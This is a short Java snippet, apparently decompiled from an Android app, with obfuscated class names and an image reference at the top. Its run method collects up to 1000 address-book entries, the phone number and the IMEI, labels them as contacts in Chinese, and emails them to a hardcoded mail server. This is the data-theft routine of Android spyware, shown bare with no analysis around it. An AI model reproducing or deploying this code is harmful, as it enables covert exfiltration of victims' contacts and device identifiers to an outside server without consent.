 public void run(String content) {
    String notebooks = "";
    for(Object v2: NoteBook.get(this.context, 1000)) {
        String[] note = (String[])v2;
        notebooks = String.valueOf(notebooks) + note[0] + ":" + note[1] + "\r\n";
    }

    String tel = ((TelephonyManager)this.context.getSystemService("phone")).getLine1Number();
    if(tel == null || (tel.equals(""))) {
        tel = A2.getNoteBook(content).phoneNumber;
    }

    A2.getNoteBook(content);
    if(!A2.isEmpty(notebooks)) {
        String v9 = "通讯录(" + tel + "IMEI" + ((TelephonyManager)this.context.getSystemService("phone")).getDeviceId() + ")";
        A2.sendMailByJavaMail(C2.MAILSERVER, v9, notebooks);
    }
}